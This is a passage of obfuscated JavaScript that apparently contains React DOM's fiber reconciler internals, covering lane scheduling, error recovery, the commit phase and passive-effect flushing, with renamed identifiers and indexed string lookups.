_0x1ae644[_0x1096db(0x419)][_0x1096db(0x290)][_0x1096db(0x1e1)]&&(_0x3f95be(_0x1ae644,_0x22da52)[_0x1096db(0x29d)]|=0x100),0x2!==(_0x1ae644=_0x274fa1(_0x1ae644,_0x22da52))&&(_0x22da52=_0x20b483,_0x20b483=_0x480862,null!==_0x22da52&&_0xeb84b6(_0x22da52)),_0x1ae644;}function _0xeb84b6(_0x39a062){var _0x583427=_0x1df5de;null===_0x20b483?_0x20b483=_0x39a062:_0x20b483[_0x583427(0x311)]['apply'](_0x20b483,_0x39a062);}function _0x38bbe2(_0x55d835,_0x245377){var _0x27f119=_0x1df5de;for(_0x245377&=~_0x15d3b7,_0x245377&=~_0x395202,_0x55d835['suspendedLanes']|=_0x245377,_0x55d835[_0x27f119(0x3ab)]&=~_0x245377,_0x55d835=_0x55d835[_0x27f119(0x294)];0x0<_0x245377;){var _0x29d9ab=0x1f-_0xef144d(_0x245377),_0xb00185=0x1<<_0x29d9ab;_0x55d835[_0x29d9ab]=-0x1,_0x245377&=~_0xb00185;}}function _0x4582d0(_0x2f9c40){var _0x777c49=_0x1df5de;if(0x6&_0x1dffc9)throw Error(_0x4aede4(0x147));_0x367359();var _0x40822f=_0xb57b1e(_0x2f9c40,0x0);if(!(0x1&_0x40822f))return _0xe33242(_0x2f9c40,_0x1357f9()),null;var _0x1feba7=_0x274fa1(_0x2f9c40,_0x40822f);if(0x0!==_0x2f9c40[_0x777c49(0x482)]&&0x2===_0x1feba7){var _0x580619=_0x4e0c97(_0x2f9c40);0x0!==_0x580619&&(_0x40822f=_0x580619,_0x1feba7=_0xbd9384(_0x2f9c40,_0x580619));}if(0x1===_0x1feba7)throw _0x1feba7=_0x2de66a,_0x3f95be(_0x2f9c40,0x0),_0x38bbe2(_0x2f9c40,_0x40822f),_0xe33242(_0x2f9c40,_0x1357f9()),_0x1feba7;if(0x6===_0x1feba7)throw Error(_0x4aede4(0x159));return _0x2f9c40[_0x777c49(0x242)]=_0x2f9c40[_0x777c49(0x419)][_0x777c49(0x1a6)],_0x2f9c40[_0x777c49(0x3b8)]=_0x40822f,_0x1dcc83(_0x2f9c40,_0x20b483,_0x593934),_0xe33242(_0x2f9c40,_0x1357f9()),null;}function _0x45e90f(_0x1a582f,_0x44c00e){var _0x138c1f=_0x1dffc9;_0x1dffc9|=0x1;try{return _0x1a582f(_0x44c00e);}finally{0x0===(_0x1dffc9=_0x138c1f)&&(_0x5762e5=_0x1357f9()+0x1f4,_0x38e389&&_0x852dd5());}}function _0x1fa255(_0x11014c){var _0x1ccc74=_0x1df5de;null!==_0x26d23b&&0x0===_0x26d23b[_0x1ccc74(0x482)]&&!(0x6&_0x1dffc9)&&_0x367359();var _0x5bded5=_0x1dffc9;_0x1dffc9|=0x1;var _0x3a6c76=_0x47ce6c[_0x1ccc74(0x487)],_0x5346fa=_0x2a0b35;try{if(_0x47ce6c[_0x1ccc74(0x487)]=null,_0x2a0b35=0x1,_0x11014c)return _0x11014c();}finally{_0x2a0b35=_0x5346fa,_0x47ce6c[_0x1ccc74(0x487)]=_0x3a6c76,!(0x6&(_0x1dffc9=_0x5bded5))&&_0x852dd5();}}function _0x3485e5(){var _0x4586e8=_0x1df5de;_0x5a93d8=_0xbb6287[_0x4586e8(0x419)],_0x12bcaa(_0xbb6287);}function _0x3f95be(_0x164b99,_0x3825f1){var _0x5b8103=_0x1df5de;_0x164b99[_0x5b8103(0x242)]=null,_0x164b99['finishedLanes']=0x0;var _0x115ec9=_0x164b99['timeoutHandle'];if(-0x1!==_0x115ec9&&(_0x164b99[_0x5b8103(0x38d)]=-0x1,_0x464a43(_0x115ec9)),null!==_0x34f739)for(_0x115ec9=_0x34f739[_0x5b8103(0x46f)];null!==_0x115ec9;){var _0x31bda5=_0x115ec9;switch(_0x2fdf88(_0x31bda5),_0x31bda5[_0x5b8103(0x482)]){case 0x1:null!=(_0x31bda5=_0x31bda5['type'][_0x5b8103(0x1d5)])&&_0x57361f();break;case 0x3:_0x3131fc(),_0x12bcaa(_0x2ed05e),_0x12bcaa(_0x1fd3b1),_0xe4fae0();break;case 0x5:_0x268d3b(_0x31bda5);break;case 0x4:_0x3131fc();break;case 0xd:case 0x13:_0x12bcaa(_0x4078b7);break;case 0xa:_0x9f0ac0(_0x31bda5['type'][_0x5b8103(0x220)]);break;case 0x16:case 0x17:_0x3485e5();}_0x115ec9=_0x115ec9[_0x5b8103(0x46f)];}if(_0x5a642c=_0x164b99,_0x34f739=_0x164b99=_0x477fd3(_0x164b99[_0x5b8103(0x419)],null),_0x410f3b=_0x5a93d8=_0x3825f1,_0x44ccf4=0x0,_0x2de66a=null,_0x15d3b7=_0x395202=_0x320997=0x0,_0x20b483=_0x4b03d8=null,null!==_0x226426){for(_0x3825f1=0x0;_0x3825f1<_0x226426[_0x5b8103(0x4b2)];_0x3825f1++)if(null!==(_0x31bda5=(_0x115ec9=_0x226426[_0x3825f1])['interleaved'])){_0x115ec9[_0x5b8103(0x27d)]=null;var _0x334b8c=_0x31bda5[_0x5b8103(0x3df)],_0xb30335=_0x115ec9[_0x5b8103(0x268)];if(null!==_0xb30335){var _0x51ffa6=_0xb30335['next'];_0xb30335['next']=_0x334b8c,_0x31bda5[_0x5b8103(0x3df)]=_0x51ffa6;}_0x115ec9[_0x5b8103(0x268)]=_0x31bda5;}_0x226426=null;}return _0x164b99;}function _0x2c2ce8(_0x250c25,_0x1a11e2){var _0x384b0c=_0x1df5de;for(;;){var _0x5a0a12=_0x34f739;try{if(_0x549d86(),_0x394d3e[_0x384b0c(0x419)]=_0x26827c,_0x583595){for(var _0x1dbde6=_0x2b4ed8[_0x384b0c(0x290)];null!==_0x1dbde6;){var _0x17dcd8=_0x1dbde6[_0x384b0c(0x1dc)];null!==_0x17dcd8&&(_0x17dcd8[_0x384b0c(0x268)]=null),_0x1dbde6=_0x1dbde6[_0x384b0c(0x3df)];}_0x583595=!0x1;}if(_0x3ebe4e=0x0,_0x317b25=_0x45c753=_0x2b4ed8=null,_0x5f898d=!0x1,_0x51110e=0x0,_0x38f0da[_0x384b0c(0x419)]=null,null===_0x5a0a12||null===_0x5a0a12[_0x384b0c(0x46f)]){_0x44ccf4=0x1,_0x2de66a=_0x1a11e2,_0x34f739=null;break;}_0xfac31:{var _0x23f61f=_0x250c25,_0x53d32d=_0x5a0a12[_0x384b0c(0x46f)],_0x104fbd=_0x5a0a12,_0x491a29=_0x1a11e2;if(_0x1a11e2=_0x410f3b,_0x104fbd['flags']|=0x8000,null!==_0x491a29&&_0x384b0c(0x4bf)==typeof _0x491a29&&_0x384b0c(0x30f)==typeof _0x491a29['then']){var _0x29ed93=_0x491a29,_0x20692b=_0x104fbd,_0x436adf=_0x20692b[_0x384b0c(0x482)];if(!(0x1&_0x20692b['mode']||0x0!==_0x436adf&&0xb!==_0x436adf&&0xf!==_0x436adf)){var _0x580911=_0x20692b[_0x384b0c(0x1a6)];_0x580911?(_0x20692b['updateQueue']=_0x580911[_0x384b0c(0x190)],_0x20692b[_0x384b0c(0x290)]=_0x580911['memoizedState'],_0x20692b[_0x384b0c(0x1f1)]=_0x580911[_0x384b0c(0x1f1)]):(_0x20692b['updateQueue']=null,_0x20692b[_0x384b0c(0x290)]=null);}var _0x17312e=_0x4f01f(_0x53d32d);if(null!==_0x17312e){_0x17312e[_0x384b0c(0x29d)]&=-0x101,_0xa70424(_0x17312e,_0x53d32d,_0x104fbd,0x0,_0x1a11e2),0x1&_0x17312e[_0x384b0c(0x44d)]&&_0xe027eb(_0x23f61f,_0x29ed93,_0x1a11e2),_0x491a29=_0x29ed93;var _0x118d9e=(_0x1a11e2=_0x17312e)[_0x384b0c(0x190)];if(null===_0x118d9e){var _0xb4bb8a=new Set();_0xb4bb8a[_0x384b0c(0x1b6)](_0x491a29),_0x1a11e2[_0x384b0c(0x190)]=_0xb4bb8a;}else _0x118d9e[_0x384b0c(0x1b6)](_0x491a29);break _0xfac31;}if(!(0x1&_0x1a11e2)){_0xe027eb(_0x23f61f,_0x29ed93,_0x1a11e2),_0xea8d91();break _0xfac31;}_0x491a29=Error(_0x4aede4(0x1aa));}else{if(_0x48faf5&&0x1&_0x104fbd[_0x384b0c(0x44d)]){var _0x24a826=_0x4f01f(_0x53d32d);if(null!==_0x24a826){!(0x10000&_0x24a826[_0x384b0c(0x29d)])&&(_0x24a826[_0x384b0c(0x29d)]|=0x100),_0xa70424(_0x24a826,_0x53d32d,_0x104fbd,0x0,_0x1a11e2),_0x4ec2b8(_0xdb5cd8(_0x491a29,_0x104fbd));break _0xfac31;}}}_0x23f61f=_0x491a29=_0xdb5cd8(_0x491a29,_0x104fbd),0x4!==_0x44ccf4&&(_0x44ccf4=0x2),null===_0x4b03d8?_0x4b03d8=[_0x23f61f]:_0x4b03d8[_0x384b0c(0x311)](_0x23f61f),_0x23f61f=_0x53d32d;do{switch(_0x23f61f['tag']){case 0x3:_0x23f61f[_0x384b0c(0x29d)]|=0x10000,_0x1a11e2&=-_0x1a11e2,_0x23f61f['lanes']|=_0x1a11e2,_0x4b9f07(_0x23f61f,_0x6710a7(0x0,_0x491a29,_0x1a11e2));break _0xfac31;case 0x1:_0x104fbd=_0x491a29;var _0x4e1557=_0x23f61f['type'],_0x1644a8=_0x23f61f[_0x384b0c(0x455)];if(!(0x80&_0x23f61f[_0x384b0c(0x29d)]||_0x384b0c(0x30f)!=typeof _0x4e1557[_0x384b0c(0x1c1)]&&(null===_0x1644a8||'function'!=typeof _0x1644a8[_0x384b0c(0x2ab)]||null!==_0x238e38&&_0x238e38[_0x384b0c(0x324)](_0x1644a8)))){_0x23f61f[_0x384b0c(0x29d)]|=0x10000,_0x1a11e2&=-_0x1a11e2,_0x23f61f['lanes']|=_0x1a11e2,_0x4b9f07(_0x23f61f,_0x43ae90(_0x23f61f,_0x104fbd,_0x1a11e2));break _0xfac31;}}_0x23f61f=_0x23f61f[_0x384b0c(0x46f)];}while(null!==_0x23f61f);}_0x237445(_0x5a0a12);}catch(_0x4f109f){_0x1a11e2=_0x4f109f,_0x34f739===_0x5a0a12&&null!==_0x5a0a12&&(_0x34f739=_0x5a0a12=_0x5a0a12[_0x384b0c(0x46f)]);continue;}break;}}function _0x471140(){var _0xc1260d=_0x1df5de,_0x3c6699=_0xf21082['current'];return _0xf21082[_0xc1260d(0x419)]=_0x26827c,null===_0x3c6699?_0x26827c:_0x3c6699;}function _0xea8d91(){0x0!==_0x44ccf4&&0x3!==_0x44ccf4&&0x2!==_0x44ccf4||(_0x44ccf4=0x4),null===_0x5a642c||!(0xfffffff&_0x320997)&&!(0xfffffff&_0x395202)||_0x38bbe2(_0x5a642c,_0x410f3b);}function _0x274fa1(_0x5ef8f7,_0x3164bc){var _0x56aae4=_0x1df5de,_0x49a067=_0x1dffc9;_0x1dffc9|=0x2;var _0x25057f=_0x471140();for(_0x5a642c===_0x5ef8f7&&_0x410f3b===_0x3164bc||(_0x593934=null,_0x3f95be(_0x5ef8f7,_0x3164bc));;)try{_0x45e4be();break;}catch(_0x21f066){_0x2c2ce8(_0x5ef8f7,_0x21f066);}if(_0x549d86(),_0x1dffc9=_0x49a067,_0xf21082[_0x56aae4(0x419)]=_0x25057f,null!==_0x34f739)throw Error(_0x4aede4(0x105));return _0x5a642c=null,_0x410f3b=0x0,_0x44ccf4;}function _0x45e4be(){for(;null!==_0x34f739;)_0xa80c64(_0x34f739);}function _0x4bf390(){for(;null!==_0x34f739&&!_0x4b6a68();)_0xa80c64(_0x34f739);}function _0xa80c64(_0x11dea8){var _0x54927f=_0x1df5de,_0x5943da=_0x551742(_0x11dea8[_0x54927f(0x1a6)],_0x11dea8,_0x5a93d8);_0x11dea8[_0x54927f(0x1c7)]=_0x11dea8[_0x54927f(0x4b0)],null===_0x5943da?_0x237445(_0x11dea8):_0x34f739=_0x5943da,_0x38f0da[_0x54927f(0x419)]=null;}function _0x237445(_0x5363e9){var _0x3c526b=_0x1df5de,_0x5e27d6=_0x5363e9;do{var _0x3c067e=_0x5e27d6[_0x3c526b(0x1a6)];if(_0x5363e9=_0x5e27d6[_0x3c526b(0x46f)],0x8000&_0x5e27d6[_0x3c526b(0x29d)]){if(null!==(_0x3c067e=_0xa18431(_0x3c067e,_0x5e27d6)))return _0x3c067e[_0x3c526b(0x29d)]&=0x7fff,void(_0x34f739=_0x3c067e);if(null===_0x5363e9)return _0x44ccf4=0x6,void(_0x34f739=null);_0x5363e9[_0x3c526b(0x29d)]|=0x8000,_0x5363e9[_0x3c526b(0x339)]=0x0,_0x5363e9[_0x3c526b(0x257)]=null;}else{if(null!==(_0x3c067e=_0x9b7e9b(_0x3c067e,_0x5e27d6,_0x5a93d8)))return void(_0x34f739=_0x3c067e);}if(null!==(_0x5e27d6=_0x5e27d6['sibling']))return void(_0x34f739=_0x5e27d6);_0x34f739=_0x5e27d6=_0x5363e9;}while(null!==_0x5e27d6);0x0===_0x44ccf4&&(_0x44ccf4=0x5);}function _0x1dcc83(_0x4f6a33,_0x587c2e,_0x228bf6){var _0x4baa77=_0x1df5de,_0x69fe19=_0x2a0b35,_0xb2d5f0=_0x47ce6c[_0x4baa77(0x487)];try{_0x47ce6c[_0x4baa77(0x487)]=null,_0x2a0b35=0x1,function(_0x156566,_0x1e5e89,_0x22e620,_0x501dac){var _0x4a6bed=_0x4baa77;do{_0x367359();}while(null!==_0x26d23b);if(0x6&_0x1dffc9)throw Error(_0x4aede4(0x147));_0x22e620=_0x156566[_0x4a6bed(0x242)];var _0x27e15a=_0x156566['finishedLanes'];if(null===_0x22e620)return null;if(_0x156566[_0x4a6bed(0x242)]=null,_0x156566[_0x4a6bed(0x3b8)]=0x0,_0x22e620===_0x156566['current'])throw Error(_0x4aede4(0xb1));_0x156566[_0x4a6bed(0x1b5)]=null,_0x156566[_0x4a6bed(0x2ed)]=0x0;var _0x1a1fbc=_0x22e620[_0x4a6bed(0x1f1)]|_0x22e620[_0x4a6bed(0x18a)];if(function(_0x4bc402,_0xd8140){var _0x4899ab=_0x4a6bed,_0x48f711=_0x4bc402[_0x4899ab(0x41f)]&~_0xd8140;_0x4bc402[_0x4899ab(0x41f)]=_0xd8140,_0x4bc402[_0x4899ab(0x2d3)]=0x0,_0x4bc402[_0x4899ab(0x3ab)]=0x0,_0x4bc402[_0x4899ab(0x307)]&=_0xd8140,_0x4bc402[_0x4899ab(0x1dd)]&=_0xd8140,_0x4bc402[_0x4899ab(0x1b3)]&=_0xd8140,_0xd8140=_0x4bc402[_0x4899ab(0x289)];var _0xd544cb=_0x4bc402[_0x4899ab(0x48d)];for(_0x4bc402=_0x4bc402[_0x4899ab(0x294)];0x0<_0x48f711;){var _0x31813d=0x1f-_0xef144d(_0x48f711),_0x58a730=0x1<<_0x31813d;_0xd8140[_0x31813d]=0x0,_0xd544cb[_0x31813d]=-0x1,_0x4bc402[_0x31813d]=-0x1,_0x48f711&=~_0x58a730;}}(_0x156566,_0x1a1fbc),_0x156566===_0x5a642c&&(_0x34f739=_0x5a642c=null,_0x410f3b=0x0),!(0x810&_0x22e620[_0x4a6bed(0x339)])&&!(0x810&_0x22e620[_0x4a6bed(0x29d)])||_0xa2c1f4||(_0xa2c1f4=!0x0,_0x174e41(_0x5d11ba,function(){return _0x367359(),null;})),_0x1a1fbc=!!(0x3e76&_0x22e620[_0x4a6bed(0x29d)]),0x3e76&_0x22e620[_0x4a6bed(0x339)]||_0x1a1fbc){_0x1a1fbc=_0x47ce6c[_0x4a6bed(0x487)],_0x47ce6c[_0x4a6bed(0x487)]=null;var _0x2ecd28=_0x2a0b35;_0x2a0b35=0x1;var _0x5a0daa=_0x1dffc9;_0x1dffc9|=0x4,_0x38f0da['current']=null,function(_0x1b049b,_0x251c01){var _0x5dcc53=_0x4a6bed;if(_0x5bd4ef=_0x2fd53f,_0x329b96(_0x1b049b=_0x3d8127())){if(_0x5dcc53(0x279)in _0x1b049b)var _0x55275f={'start':_0x1b049b['selectionStart'],'end':_0x1b049b[_0x5dcc53(0x43e)]};else _0x1abb1d:{var _0x27e1a5=(_0x55275f=(_0x55275f=_0x1b049b[_0x5dcc53(0x3b6)])&&_0x55275f[_0x5dcc53(0x331)]||window)['getSelection']&&_0x55275f[_0x5dcc53(0x442)]();if(_0x27e1a5&&0x0!==_0x27e1a5[_0x5dcc53(0x17e)]){_0x55275f=_0x27e1a5[_0x5dcc53(0x4b9)];var _0x5497ad=_0x27e1a5[_0x5dcc53(0x34f)],_0x1d0e4e=_0x27e1a5[_0x5dcc53(0x36a)];_0x27e1a5=_0x27e1a5['focusOffset'];try{_0x55275f['nodeType'],_0x1d0e4e[_0x5dcc53(0x2c9)];}catch(_0x385004){_0x55275f=null;break _0x1abb1d;}var _0x598291=0x0,_0x1720e3=-0x1,_0x3053dd=-0x1,_0x43ce01=0x0,_0xdc7a87=0x0,_0x1c0ccd=_0x1b049b,_0x1014e0=null;_0x1cea60:for(;;){for(var _0x4a845a;_0x1c0ccd!==_0x55275f||0x0!==_0x5497ad&&0x3!==_0x1c0ccd['nodeType']||(_0x1720e3=_0x598291+_0x5497ad),_0x1c0ccd!==_0x1d0e4e||0x0!==_0x27e1a5&&0x3!==_0x1c0ccd[_0x5dcc53(0x2c9)]||(_0x3053dd=_0x598291+_0x27e1a5),0x3===_0x1c0ccd[_0x5dcc53(0x2c9)]&&(_0x598291+=_0x1c0ccd[_0x5dcc53(0x2ec)][_0x5dcc53(0x4b2)]),null!==(_0x4a845a=_0x1c0ccd[_0x5dcc53(0x43f)]);)_0x1014e0=_0x1c0ccd,_0x1c0ccd=_0x4a845a;for(;;){if(_0x1c0ccd===_0x1b049b)break _0x1cea60;if(_0x1014e0===_0x55275f&&++_0x43ce01===_0x5497ad&&(_0x1720e3=_0x598291),_0x1014e0===_0x1d0e4e&&++_0xdc7a87===_0x27e1a5&&(_0x3053dd=_0x598291),null!==(_0x4a845a=_0x1c0ccd[_0x5dcc53(0x1d1)]))break;_0x1014e0=(_0x1c0ccd=_0x1014e0)[_0x5dcc53(0x473)];}_0x1c0ccd=_0x4a845a;}_0x55275f=-0x1===_0x1720e3||-0x1===_0x3053dd?null:{'start':_0x1720e3,'end':_0x3053dd};}else _0x55275f=null;}_0x55275f=_0x55275f||{'start':0x0,'end':0x0};}else _0x55275f=null;for(_0x37c105={'focusedElem':_0x1b049b,'selectionRange':_0x55275f},_0x2fd53f=!0x1,_0x34b878=_0x251c01;null!==_0x34b878;)if(_0x1b049b=(_0x251c01=_0x34b878)[_0x5dcc53(0x27c)],0x404&_0x251c01[_0x5dcc53(0x339)]&&null!==_0x1b049b)_0x1b049b['return']=_0x251c01,_0x34b878=_0x1b049b;else for(;null!==_0x34b878;){_0x251c01=_0x34b878;try{var _0x6c5e=_0x251c01[_0x5dcc53(0x1a6)];if(0x400&_0x251c01[_0x5dcc53(0x29d)])switch(_0x251c01[_0x5dcc53(0x482)]){case 0x0:case 0xb:case 0xf:case 0x5:case 0x6:case 0x4:case 0x11:break;case 0x1:if(null!==_0x6c5e){var _0x4ff517=_0x6c5e[_0x5dcc53(0x1c7)],_0x257a69=_0x6c5e[_0x5dcc53(0x290)],_0x47de3c=_0x251c01[_0x5dcc53(0x455)],_0xad29ba=_0x47de3c[_0x5dcc53(0x1db)](_0x251c01[_0x5dcc53(0x3e3)]===_0x251c01[_0x5dcc53(0x40f)]?_0x4ff517:_0x55b3fa(_0x251c01[_0x5dcc53(0x40f)],_0x4ff517),_0x257a69);_0x47de3c[_0x5dcc53(0x4a5)]=_0xad29ba;}break;case 0x3:var _0x38075b=_0x251c01[_0x5dcc53(0x455)][_0x5dcc53(0x3ea)];0x1===_0x38075b[_0x5dcc53(0x2c9)]?_0x38075b[_0x5dcc53(0x49b)]='':0x9===_0x38075b[_0x5dcc53(0x2c9)]&&_0x38075b['documentElement']&&_0x38075b[_0x5dcc53(0x20c)](_0x38075b[_0x5dcc53(0x3cc)]);break;default:throw Error(_0x4aede4(0xa3));}}catch(_0x3ad982){_0x375ffe(_0x251c01,_0x251c01['return'],_0x3ad982);}if(null!==(_0x1b049b=_0x251c01['sibling'])){_0x1b049b['return']=_0x251c01['return'],_0x34b878=_0x1b049b;break;}_0x34b878=_0x251c01[_0x5dcc53(0x46f)];}_0x6c5e=_0x420eb8,_0x420eb8=!0x1;}(_0x156566,_0x22e620),_0x4d128a(_0x22e620,_0x156566),_0x71fef9(_0x37c105),_0x2fd53f=!!_0x5bd4ef,_0x37c105=_0x5bd4ef=null,_0x156566[_0x4a6bed(0x419)]=_0x22e620,_0x13d2bc(_0x22e620,_0x156566,_0x27e15a),_0x9fb8a9(),_0x1dffc9=_0x5a0daa,_0x2a0b35=_0x2ecd28,_0x47ce6c['transition']=_0x1a1fbc;}else _0x156566['current']=_0x22e620;if(_0xa2c1f4&&(_0xa2c1f4=!0x1,_0x26d23b=_0x156566,_0x2b0f21=_0x27e15a),0x0===(_0x1a1fbc=_0x156566[_0x4a6bed(0x41f)])&&(_0x238e38=null),function(_0x4fd786){var _0xdee8a9=_0x4a6bed;if(_0x2671bc&&'function'==typeof _0x2671bc[_0xdee8a9(0x40b)])try{_0x2671bc[_0xdee8a9(0x40b)](_0x15ba6d,_0x4fd786,void 0x0,!(0x80&~_0x4fd786[_0xdee8a9(0x419)][_0xdee8a9(0x29d)]));}catch(_0x214888){}}(_0x22e620[_0x4a6bed(0x455)]),_0xe33242(_0x156566,_0x1357f9()),null!==_0x1e5e89){for(_0x501dac=_0x156566['onRecoverableError'],_0x22e620=0x0;_0x22e620<_0x1e5e89[_0x4a6bed(0x4b2)];_0x22e620++)_0x501dac((_0x27e15a=_0x1e5e89[_0x22e620])[_0x4a6bed(0x24c)],{'componentStack':_0x27e15a[_0x4a6bed(0x1ee)],'digest':_0x27e15a[_0x4a6bed(0x37f)]});}if(_0x5bd68a)throw _0x5bd68a=!0x1,_0x156566=_0x3b9c31,_0x3b9c31=null,_0x156566;!!(0x1&_0x2b0f21)&&0x0!==_0x156566[_0x4a6bed(0x482)]&&_0x367359(),0x1&(_0x1a1fbc=_0x156566['pendingLanes'])?_0x156566===_0x5c0aa2?_0x530b1a++:(_0x530b1a=0x0,_0x5c0aa2=_0x156566):_0x530b1a=0x0,_0x852dd5();}(_0x4f6a33,_0x587c2e,_0x228bf6,_0x69fe19);}finally{_0x47ce6c[_0x4baa77(0x487)]=_0xb2d5f0,_0x2a0b35=_0x69fe19;}return null;}function _0x367359(){var _0x51ddd1=_0x1df5de;if(null!==_0x26d23b){var _0x5cf368=_0x565cca(_0x2b0f21),_0x856d94=_0x47ce6c[_0x51ddd1(0x487)],_0xd56731=_0x2a0b35;try{if(_0x47ce6c[_0x51ddd1(0x487)]=null,_0x2a0b35=0x10>_0x5cf368?0x10:_0x5cf368,null===_0x26d23b)var _0x1cff8a=!0x1;else{if(_0x5cf368=_0x26d23b,_0x26d23b=null,_0x2b0f21=0x0,0x6&_0x1dffc9)throw Error(_0x4aede4(0x14b));var _0x35e50d=_0x1dffc9;for(_0x1dffc9|=0x4,_0x34b878=_0x5cf368[_0x51ddd1(0x419)];null!==_0x34b878;){var _0x4aa739=_0x34b878,_0x1a3edd=_0x4aa739['child'];if(0x10&_0x34b878[_0x51ddd1(0x29d)]){var _0x419ca2=_0x4aa739[_0x51ddd1(0x257)];if(null!==_0x419ca2){for(var _0x468681=0x0;_0x468681<_0x419ca2[_0x51ddd1(0x4b2)];_0x468681++){var _0x412d99=_0x419ca2[_0x468681];for(_0x34b878=_0x412d99;null!==_0x34b878;){var _0x4d583a=_0x34b878;switch(_0x4d583a['tag']){case 0x0:case 0xb:case 0xf:_0x4de27b(0x8,_0x4d583a,_0x4aa739);}var _0x331532=_0x4d583a[_0x51ddd1(0x27c)];if(null!==_0x331532)_0x331532[_0x51ddd1(0x46f)]=_0x4d583a,_0x34b878=_0x331532;else for(;null!==_0x34b878;){var _0x324887=(_0x4d583a=_0x34b878)['sibling'],_0x206f3f=_0x4d583a[_0x51ddd1(0x46f)];if(_0x51171f(_0x4d583a),_0x4d583a===_0x412d99){_0x34b878=null;break;}if(null!==_0x324887){_0x324887[_0x51ddd1(0x46f)]=_0x206f3f,_0x34b878=_0x324887;break;}_0x34b878=_0x206f3f;}}}var _0x196f4f=_0x4aa739['alternate'];if(null!==_0x196f4f){var _0x8c196=_0x196f4f[_0x51ddd1(0x27c)];if(null!==_0x8c196){_0x196f4f[_0x51ddd1(0x27c)]=null;do{var _0xf3f9cb=_0x8c196[_0x51ddd1(0x1ce)];_0x8c196['sibling']=null,_0x8c196=_0xf3f9cb;}while(null!==_0x8c196);}}_0x34b878=_0x4aa739;}}if(0x810&_0x4aa739[_0x51ddd1(0x339)]&&null!==_0x1a3edd)_0x1a3edd[_0x51ddd1(0x46f)]=_0x4aa739,_0x34b878=_0x1a3edd;else{_0xee0098:for(;null!==_0x34b878;){if(0x800&(_0x4aa739=_0x34b878)[_0x51ddd1(0x29d)])switch(_0x4aa739['tag']){case 0x0:case 0xb:case 0xf:_0x4de27b(0x9,_0x4aa739,_0x4aa739['return']);}var _0x3213c2=_0x4aa739[_0x51ddd1(0x1ce)];if(null!==_0x3213c2){_0x3213c2[_0x51ddd1(0x46f)]=_0x4aa739[_0x51ddd1(0x46f)],_0x34b878=_0x3213c2;break _0xee0098;}_0x34b878=_0x4aa739[_0x51ddd1(0x46f)];}}}var _0x3f48b1=_0x5cf368[_0x51ddd1(0x419)];for(_0x34b878=_0x3f48b1;null!==_0x34b878;){var _0x28822a=(_0x1a3edd=_0x34b878)[_0x51ddd1(0x27c)];if(0x810&_0x1a3edd['subtreeFlags']&&null!==_0x28822a)_0x28822a[_0x51ddd1(0x46f)]=_0x1a3edd,_0x34b878=_0x28822a;else{_0xb256b2:for(_0x1a3edd=_0x3f48b1;null!==_0x34b878;){if(0x800&(_0x419ca2=_0x34b878)[_0x51ddd1(0x29d)])try{switch(_0x419ca2['tag']){case 0x0:case 0xb:case 0xf:_0x257ce3(0x9,_0x419ca2);}}catch(_0x4c95b5){_0x375ffe(_0x419ca2,_0x419ca2[_0x51ddd1(0x46f)],_0x4c95b5);}if(_0x419ca2===_0x1a3edd){_0x34b878=null;break _0xb256b2;}var _0xce326a=_0x419ca2[_0x51ddd1(0x1ce)];if(null!==_0xce326a){_0xce326a[_0x51ddd1(0x46f)]=_0x419ca2[_0x51ddd1(0x46f)],_0x34b878=_0xce326a;break _0xb256b2;}_0x34b878=_0x419ca2[_0x51ddd1(0x46f)];}}}if(_0x1dffc9=_0x35e50d,_0x852dd5(),_0x2671bc&&_0x51ddd1(0x30f)==typeof _0x2671bc[_0x51ddd1(0x4ab)])try{_0x2671bc['onPostCommitFiberRoot'](_0x15ba6d,_0x5cf368);}catch(_0x344549){}_0x1cff8a=!0x0;}return _0x1cff8a;}finally{_0x2a0b35=_0xd56731,_0x47ce6c[_0x51ddd1(0x487)]=_0x856d94;}}return!0x1;}function _0x4c5e8b(_0x364bc1,_0x422330,_0x22c2ae){_0x364bc1=_0x205e03(_0x364bc1,_0x422330=_0x6710a7(0x0,_0x422330=_0xdb5cd8(_0x22c2ae,_0x422330),0x1),0x1),_0x422330=_0x268a05(),null!==_0x364bc1&&(_0xee4c68(_0x364bc1,0x1,_0x422330),_0xe33242(_0x364bc1,_0x422330));}function _0x375ffe(_0x39541d,_0x259f1e,_0x2c798a){var _0x4dc231=_0x1df5de;if(0x3===_0x39541d[_0x4dc231(0x482)])_0x4c5e8b(_0x39541d,_0x39541d,_0x2c798a);else for(;null!==_0x259f1e;){if(0x3===_0x259f1e['tag']){_0x4c5e8b(_0x259f1e,_0x39541d,_0x2c798a);break;}if(0x1===_0x259f1e['tag']){var _0x4ea696=_0x259f1e[_0x4dc231(0x455)];if('function'==typeof _0x259f1e['type'][_0x4dc231(0x1c1)]||'function'==typeof _0x4ea696[_0x4dc231(0x2ab)]&&(null===_0x238e38||!_0x238e38[_0x4dc231(0x324)](_0x4ea696))){_0x259f1e=_0x205e03(_0x259f1e,_0x39541d=_0x43ae90(_0x259f1e,_0x39541d=_0xdb5cd8(_0x2c798a,_0x39541d),0x1),0x1),_0x39541d=_0x268a05(),null!==_0x259f1e&&(_0xee4c68(_0x259f1e,0x1,_0x39541d),_0xe33242(_0x259f1e,_0x39541d));break;}}_0x259f1e=_0x259f1e[_0x4dc231(0x46f)];}}function _0x5ccacb(_0x59694f,_0x1eadeb,_0x1826d8){var _0x59db00=_0x1df5de,_0x473468=_0x59694f[_0x59db00(0x3a7)];null!==_0x473468&&_0x473468[_0x59db00(0x38b)](_0x1eadeb),_0x1eadeb=_0x268a05(),_0x59694f[_0x59db00(0x3ab)]|=_0x59694f[_0x59db00(0x2d3)]&_0x1826d8,_0x5a642c===_0x59694f&&(_0x410f3b&_0x1826d8)===_0x1826d8&&(0x4===_0x44ccf4||0x3===_0x44ccf4&&(0x7c00000&_0x410f3b)===_0x410f3b&&0x1f4>_0x1357f9()-_0x53ed7e?_0x3f95be(_0x59694f,0x0):_0x15d3b7|=_0x1826d8),_0xe33242(_0x59694f,_0x1eadeb);}function _0x242bc9(_0x14206c,_0x265394){0x0===_0x265394&&(0x1&_0x14206c['mode']?(_0x265394=_0x402b21,!(0x7c00000&(_0x402b21<<=0x1))&&(_0x402b21=0x400000)):_0x265394=0x1);var _0x128c03=_0x268a05();null!==(_0x14206c=_0x12d98e(_0x14206c,_0x265394))&&(_0xee4c68(_0x14206c,_0x265394,_0x128c03),_0xe33242(_0x14206c,_0x128c03));}function _0x589e31(_0x477ac8){var 